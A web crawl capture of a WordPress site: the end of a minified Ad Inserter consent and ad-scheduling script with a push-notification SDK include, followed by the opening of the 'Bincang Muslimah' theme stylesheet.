g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <script type="application/javascript" src="https://sdk.truepush.com/sdk/v2/app.js" async></script>
    <script>
    var truepush = window.truepush || [];
            
    truepush.push(function(){
        truepush.Init({
            id: "5da5edfeb67a3daca0167196"
        },function(error){
          console.error(error);
        })
    })
    </script>  
</body>
</html>
<!-- Dynamic page generated in 3.951 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-29 11:32:47 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://bincangmuslimah.com/wp-content/themes/bm/style.css?ver=6.8.3
body_size: 17103
content:
/*
Theme Name: Bincang Muslimah
Description: Bincang Muslimah
Author: Jati Production
Author URI: https://jatipro.com
Theme URI: http://bincangmuslimah.com
Version: 1.4.1
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: bm
*/

/************************************************
	Table of Contents

1. Body
2. Hyperlinks
3. Layout
4. Header
5. Navigation
6. Fly-Out Navigation
7. Featured Posts
8. Homepage
9. Sidebar
10. Posts
11. Comments
12. Archives
13. WooCommerce
14. Footer
15. Pagination

************************************************/

/************************************************
	1. Body
************************************************/

*, ::after, ::before {
	box-sizing: border-box;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

html {
	overflow-x: hidden;
 	}

body {
	color: #000;
	font-size: 1rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 100%;
	margin: 0px auto;
	padding: 0px;
	}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	-webkit-backface-visibility: hidden;
	color: #000;
	}

img {
	max-width: 100%;
	height: auto;
	-webkit-backface-visibility: hidden;
	}

iframe,
embed,
object,
video {
	max-width: 100%;
	}

#truethemes_container #main {
float: left;
}

.lazy-load {
	-webkit-transition: opacity .25s;
    transition: opacity .25s;
    opacity: 0;
}

.lazy-load.is-loaded {
    opacity: 1;
}

/************************************************
	2. Hyperlinks
************************************************/

a, a:visited {
	opacity: 1;
	text-decoration: none;
	-webkit-transition: color .25s, background .25s, opacity .25s;
	   -moz-transition: color .25s, background .25s, opacity .25s;
	    -ms-transition: color .25s, background .25s, opacity .25s;
	     -o-transition: color .25s, background .25s, opacity .25s;
			transition: color .25s, background .25s, opacity .25s;
	}

a:hover {
	text-decoration: none;
	}

a:active,
a:focus {
	outline: none;
	}

#bm-side-wrap a {
	color: #000;
	font-weight: 700;
	}

/************************************************
	3. Layout
************************************************/

.relative {
	position: relative;
	}

.bm-100 {
	width: 100%;
	}

.right, .alignright {
	float: right;
	}

.alignright {
	margin: 20px 0 20px 20px;
	}

.left, .alignleft {
	float: left;
	}

.alignleft {
	margin: 20px 20px 20px 0;
	}

.aligncenter {
	display: block;
	margin: 0 auto;
	}

.bm-mob-img {
	display: none !important;
	}

.bm-fly-fade,
.bm-feat1-main-img img,
.bm-feat1-sub-img img,
ul.bm-nav-soc-list li.bm-nav-soc-more,
ul.bm-nav-soc-list li span,
.bm-nav-soc-title,
span.bm-woo-cart-num,
.bm-feat1-sub,
.bm-feat1-sub-text h2,
.bm-post-type-img,
.bm-feat1-main-img img,
.bm-blog-story-big-img,
.bm-blog-story-big-img img,
.bm-blog-story-img,
.bm-blog-story-img img,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
span.bm-author-box-soc,
span.bm-post-cat:hover,
span.bm-comment-but-text,
.bm-post-more-img img,
.bm-post-more-text p,
.bm-feat2-text-right h2,
.bm-widget-trend-img img,
.bm-widget-trend-text h2,
.bm-feat1-main-text h2,
ul.bm-soc-mob-list li,
.bm-feat1-sub-img:after,
.bm-widget-ll-text h2,
.bm-widget-ll-img img,
ul.bm-mega-list li:hover a p,
.bm-mega-img img,
.bm-blog-story-img:after,
.bm-blog-main-grid article,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after,
.bm-feat3-title h2 {
	-webkit-transition: all .25s;
	   -moz-transition: all .25s;
	    -ms-transition: all .25s;
	     -o-transition: all .25s;
			transition: all .25s;
	}

#bm-fly-wrap,
.bm-soc-but-rot {
	-webkit-transition: -webkit-transform 0.25s ease;
	   -moz-transition: -moz-transform 0.25s ease;
	    -ms-transition: -ms-transform 0.25s ease;
	     -o-transition: -o-transform 0.25s ease;
			transition: transform 0.25s ease;
	}

/************************************************
	4. Header
************************************************/

#bm-site,
#bm-site-wall {
	overflow: hidden;
	width: 100%;
	}

#bm-site-main {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	width: 100%;
	z-index: 9999;
}

.home #bm-site-main {
	-webkit-transition: margin-top .7s;
			transition: margin-top .7s;
}

#bm-site-grid {
	display: grid;
	grid-template-columns: 100%;
}

#bm-main-body-wrap {
	width: 100%;
}

.bm-main-body-grid {
	display: grid;
	grid-template-columns: 100%;
	margin: 0 70px;
	z-index: 10;
	width: calc(100% - 140px);
}

.bm-main-body-cont {
	-webkit-box-shadow: 0 8px 0 rgba(0,0,0,.1);
			box-shadow: 0 8px 0 rgba(0,0,0,.1);
	display: grid;
	grid-row-gap: 50px;
	grid-template-columns: 100%;
	padding: 0 0 50px;
	width: 100%;
	z-index: 2;
}

#bm-wallpaper {
	display: block;
	position: fixed;
		left: 0;
		top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	}

.bm-wall-link {
	margin: 0 auto;
	position: fixed;
		top: 0;
	width: 100%;
	height: 100%;
	}

#bm-leader-wrap {
	background: #f5f5f5;
	line-height: 0;
	overflow: hidden;
	position: fixed;
		top: 0;
		left: 0;
	text-align: center;
	width: 100%;
	z-index: 999;
}

h1.bm-logo-title,
h2.bm-logo-title {
	display: block;
	font-size: 0;
}

/************************************************
	5. Navigation
************************************************/

#bm-main-head-wrap {
	width: 100%;
	z-index: 99999;
}

.bm-main-head-top {
	border-bottom: none;
	width: 100%;
}

.bm-main-ht-grid {
	display: grid;
	grid-column-gap: 70px;
	grid-template-columns: 250px auto 250px;
	justify-content: space-between;
	padding: 0 70px;
}

.bm-nav-fixed {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	position: fixed !important;
		top: -70px !important;
	-webkit-transform: translate3d(0,-70px,0) !important;
	   -moz-transform: translate3d(0,-70px,0) !important;
	    -ms-transform: translate3d(0,-70px,0) !important;
	     -o-transform: translate3d(0,-70px,0) !important;
			transform: translate3d(0,-70px,0) !important;
	-webkit-transition: -webkit-transform 0.4s ease;
	   -moz-transition: -moz-transform 0.4s ease;
	    -ms-transition: -ms-transform 0.4s ease;
	     -o-transition: -o-transform 0.4s ease;
			transition: transform 0.4s ease;
	z-index: 9999;
	}

.bm-fixed {
	position: fixed !important;
		top: -70px;
	-webkit-transform: translate3d(0,70px,0) !important;
	   -moz-transform: translate3d(0,70px,0) !important;
	    -ms-transform: translate3d(0,70px,0) !important;
	     -o-transform: translate3d(0,70px,0) !important;
			transform: translate3d(0,70px,0) !important;
	}

.bm-main-ht-left {
	position: relative;
	width: 250px;
}

.bm-top-soc-wrap {
	display: grid;
	grid-column-gap: 25px;
	grid-template-columns: auto auto auto auto;
	margin-top: -9px;
	position: absolute;
		top: 50%;
		left: 0;
	}

span.bm-top-soc-but {
	display: grid;
	float: left;
	font-size: 18px;
	}

.bm-head-logo {
	display: grid;
	align-content: center;
	line-height: 0;
	padding: 27px 0;
	text-align: center;
	width: 100%;
}

.bm-main-ht-right {
	display: grid;
	position: relative;
	width: 250px;
}

.bm-top-sub {
	display: grid;
	grid-column-gap: 10px;
	grid-template-columns: auto auto;
	justify-content: end;
	width: 100%;
	height: 100%;
}

.bm-sub-click {
	cursor: pointer;
}

.bm-sub-pop-wrap {
	background: rgba(0,0,0,.7);
	display: grid;
	align-content: center;
	justify-content: center;
	opacity: 0;
	position: fixed;
		top: -100%;
		left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
}

.bm-sub-pop-show {
	opacity: 1;
	top: 0;
	transition: opacity .25s ease-in;
}

.bm-sub-pop-click {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
}

.bm-sub-pop-main {
	display: grid;
	max-width: 900px;
	position: relative;
}

.bm-email-sub-wrap {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 20px;
	justify-content: center;
	padding: 70px 100px;
}

.bm-widget-home .bm-email-sub-wrap {
	padding: 70px 20%;
}

.bm-email-sub-left,
.bm-email-sub-right {
	display: grid;
	align-content: center;
}

.bm-email-sub-left {
	grid-template-columns: auto auto;
	grid-gap: 20px;
}

.bm-sub-form-main {
	display: grid;
	grid-column-gap: 0;
	grid-template-columns: auto 106px;
	width: 100%;
}

span.bm-email-sub-head {
	color: #fff;
	font-size: 2.8rem;
	line-height: 1;
}

p.bm-email-sub-text {
	color: #fff;
	font-size: 1rem;
	line-height: 1.35;
}

.bm-sub-email input {
	background: #fff;
	border: none;
	color: #777;
	float: left;
	font-size: 14px;
	line-height: 1;
	padding: 15px 15px 15px 20px;
	width: 100%;
	height: 46px;
	}

.bm-sub-submit input {
	background: #000;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	float: left;
	line-height: 1;
	padding: 16px 30px;
	}

.bm-sub-submit input:focus {
	outline: none;
	}

.bm-top-sub-text,
.bm-top-sub-img {
	display: grid;
}

.bm-top-sub-img {
	align-content: end;
}

.bm-top-sub-code {
	align-content: center;
}

.bm-top-sub-text {
	align-content: center;
}

.bm-top-sub-text p {
	color: #000;
	font-size: .9rem;
}

.bm-main-head-grid {
	display: grid;
	float: left;
	grid-template-columns: 70px auto 70px;
	width: 100%;
}

.bm-main-head-left,
.bm-main-head-right {
	display: grid;
	width: 70px;
}

.bm-main-head-mid {
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,0);
	   -moz-box-shadow: 0 0 0 rgba(0,0,0,0);
	    -ms-box-shadow: 0 0 0 rgba(0,0,0,0);
	     -o-box-shadow: 0 0 0 rgba(0,0,0,0);
			box-shadow: 0 0 0 rgba(0,0,0,0);
	-webkit-transition: box-shadow .25s;
	   -moz-transition: box-shadow .25s;
	    -ms-transition: box-shadow .25s;
	     -o-transition: box-shadow .25s;
			transition: box-shadow .25s;
	height: 70px;
}

.bm-main-head-mid:hover {
	-webkit-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	   -moz-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	    -ms-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	     -o-box-shadow: 0 5px 0 rgba(0,0,0,.08);
			box-shadow: 0 5px 0 rgba(0,0,0,.08);
}

.bm-main-head-shade {
	border-bottom: none;
}

.bm-nav-logo-wrap {
	margin: 10px 0;
	overflow: hidden;
	position: absolute;
		top: 0;
		left: 0;
	height: 50px;
}

.bm-nav-logo {
	line-height: 0;
	opacity: 0;
	-webkit-transition: opacity .25s linear;
	   -moz-transition: opacity .25s linear;
	    -ms-transition: opacity .25s linear;
	     -o-transition: opacity .25s linear;
			transition: opacity .25s linear;
	position: relative;
		top: -9999px;
	height: 100%;
}

.bm-nav-logo img {
	height: 100%;
}

.bm-nav-logo-fixed {
	opacity: 1;
	top: 0;
}

.bm-head-menu {
	height: 70px;
}

.bm-nav-menu {
	width: 100%;
	height: 70px;
}

.bm-nav-menu ul {
	float: left;
	text-align: center;
	width: 100%;
	}

.bm-nav-menu ul li {
	display: inline-block;
	position: relative;
	}

.bm-nav-menu ul li.bm-mega-dropdown {
	position: static;
	}

.bm-nav-menu ul li a {
	float: left;
	font-size: 14px;
	line-height: 1;
	padding: 28px 14px;
	position: relative;
	}

.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,
.bm-nav-menu ul li.menu-item-has-children ul.bm-mega-list li a:after {
	border-color: #000 transparent transparent transparent;
	border-style: none;
	border-width: medium;
	content: '';
	position: relative;
		top: auto;
		right: auto;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #333 transparent transparent transparent;
	border-style: solid;
	border-width: 3px 3px 0 3px;
	content: '';
	position: absolute;
		top: 33px;
		right: 6px;
	}

.bm-nav-menu ul li.menu-item-has-children a {
	padding: 28px 19px 28px 14px;
	}

.bm-nav-menu ul li ul.sub-menu {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	-webkit-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
			box-shadow: 0 5px 5px 0 rgba(0,0,0,0.15);
	position: absolute;
		top: 70px;
		left: -7px;;
	max-width: 202px;
	opacity: 0;
	overflow: hidden;
	text-align: left;
	-webkit-transition: opacity .2s;
	   -moz-transition: opacity .2s;
	    -ms-transition: opacity .2s;
	     -o-transition: opacity .2s;
			transition: opacity .2s;
	-webkit-transform: translateY(-999px);
	   -moz-transform: translateY(-999px);
	    -ms-transform: translateY(-999px);
	     -o-transform: translateY(-999px);
			transform: translateY(-999px);
	width: auto;
	height: 0;
	z-index: 1;
	}

.bm-nav-menu ul li.bm-mega-dropdown ul.sub-menu {
	display: none;
	}

.bm-nav-menu ul li:hover ul.sub-menu {
	opacity: 1;
	overflow: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
			transform: translateY(0);
	height: auto;
	}

.bm-nav-menu ul li ul.sub-menu li {
	display: block;
	float: left;
	position: relative;
	width: 100%;
	}

.bm-nav-menu ul li ul.sub-menu li a {
	border-top: 1px solid rgba(0,0,0,.1);
	border-bottom: none;
	color: #444 !important;
	float: left;
	font-size: 16px;
	font-weight: 700;
	line-height: 1.1;
	padding: 15px 20px !important;
	text-transform: none;
	width: 200px;
	}



.bm-nav-menu ul li ul.sub-menu li a:hover {
	background: rgba(0,0,0,.05);
	border-bottom: none;
	padding: 12px 20px;
	}

.bm-nav-menu ul li ul.sub-menu ul.sub-menu li ul,
.bm-nav-menu ul li ul.sub-menu li ul {
	border-top: 1px solid #ddd;
	display: none;
	position: absolute;
		top: -1px;
		left: 200px;
	z-index: 10;
	}

.bm-nav-menu ul li ul.sub-menu ul.sub-menu li:hover ul,
.bm-nav-menu ul li ul.sub-menu li:hover ul {
	display: block;
	}

.bm-nav-menu ul li ul.sub-menu li .bm-mega-dropdown {
	display: none;
	}

.bm-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a {
	position: relative;
	}

.bm-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a:after,
.bm-nav-menu ul li:hover ul.sub-menu li ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #444 !important;
	border-style: solid;
	border-width: 3px 0 3px 3px;
	content: '';
	position: absolute;
		top: 20px;
		right: 10px;
	}

.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	border-top: 1px solid rgba(0,0,0,.1);
	-webkit-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	   -moz-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	    -ms-box-shadow: 0 5px 0 rgba(0,0,0,.08);
	     -o-box-shadow: 0 5px 0 rgba(0,0,0,.08);
			box-shadow: 0 5px 0 rgba(0,0,0,.08);
	opacity: 0;
	overflow: hidden;
	padding: 20px 70px;
	position: absolute;
		top: 70px;
		left: -70px;
	-webkit-transition: opacity .2s;
	   -moz-transition: opacity .2s;
	    -ms-transition: opacity .2s;
	     -o-transition: opacity .2s;
			transition: opacity .2s;
	-webkit-transform: translateY(-9999px);
	   -moz-transform: translateY(-9999px);
	    -ms-transform: translateY(-9999px);
	     -o-transform: translateY(-9999px);
			transform: translateY(-9999px);
	width: calc(100% + 140px);
	height: 0;
	z-index: 1;
	}

.bm-nav-menu ul li.bm-mega-dropdown:hover .bm-mega-dropdown {
	opacity: 1;
	overflow: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
			transform: translateY(0);
	height: auto;
	}

.bm-nav-menu ul li.bm-mega-dropdown:hover .bm-mega-dropdown .bm-mega-img img {
	display: block;
	}

.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p {
	background: none !important;
	border-bottom: none;
	float: left;
	font-size: .875rem;
	line-height: 1.15;
	padding: 0 !important;
	text-align: center;
	}

.bm-nav-menu ul li ul.bm-mega-list li a p {
	padding: 0 10px !important;
}

.bm-nav-menu ul li ul.bm-mega-list li .bm-mega-img a {
	line-height: 0;
	}

ul.bm-mega-list {
	display: grid;
	grid-template-columns: repeat(5, 1fr);
	grid-column-gap: 20px;
	float: left;
	width: 100% !important;
	max-width: none !important; 
	}

ul.bm-mega-list li {
	float: left;
	overflow: hidden;
	}

.bm-mega-img {
	background: #fff;
	float: left;
	line-height: 0;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
	width: 100%;
	max-height: 130px;
	}

.bm-mega-img img {
	display: none;
	width: 100%;
	}

ul.bm-mega-list li:hover .bm-mega-img img {
	opacity: .9;
	}

.bm-mega-img a {
	padding: 0;
	}

.bm-woo-cart-wrap {
	margin: 27px 0;
	overflow: hidden;
	position: absolute;
		top: 0;
		right: 0;
	height: 16px;
}

span.bm-woo-cart-icon {
	float: right;
	font-size: 16px;
	margin-right: 10px;
	}

span.bm-woo-cart-num {
	color: #fff;
	border-radius: 50%;
	float: right;
	font-size: 10px;
	line-height: 1;
	padding-top: 3px;
	text-align: center;
	width: 16px;
	height: 16px;
	}

span.bm-nav-search-but {
	align-self: center;
	cursor: pointer;
	font-size: 16px;
	margin: 27px 20px;
	text-align: center;
	width: 30px;
	height: 16px;
}

#bm-search-wrap {
	-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	opacity: 0;
	overflow: hidden;
	position: absolute;
		bottom: -144px;
		left: 0;
	transition: opacity .25s;
	width: 100%;
	height: 0;
	}

#bm-search-box {
	width: 100%;
	}

#searchform input {
	background: none;
	border: 0;
	border-bottom: 1px solid #fff;
	color: #fff;
	float: left;
	font-size: 24px;
	font-weight: 300;
	line-height: 1;
	margin: 40px 70px;
	padding: 20px;
	text-transform: uppercase;
	width: calc(100% - 140px);
	}

#searchform #searchsubmit {
	border: none;
	float: left;
	}

#searchform #s:focus {
	outline: none;
	}

.bm-search-toggle {
	opacity: 1 !important;
	height: 145px !important;
	}

.bm-search-fixed {
	position: fixed !important;
		top: 70px;
		bottom: auto;
}

.bm-soc-to-top {
	position: fixed;
		left: 0;
		bottom: 0;
	width: 100%;
	z-index: 9999;
}

.bm-nav-soc-wrap {
	opacity: 0;
	overflow: hiddden;
	position: absolute;
		bottom: 0;
		left: 0;
	-webkit-transition: opacity .25s linear;
	   -moz-transition: opacity .25s linear;
	    -ms-transition: opacity .25s linear;
	     -o-transition: opacity .25s linear;
			transition: opacity .25s linear;
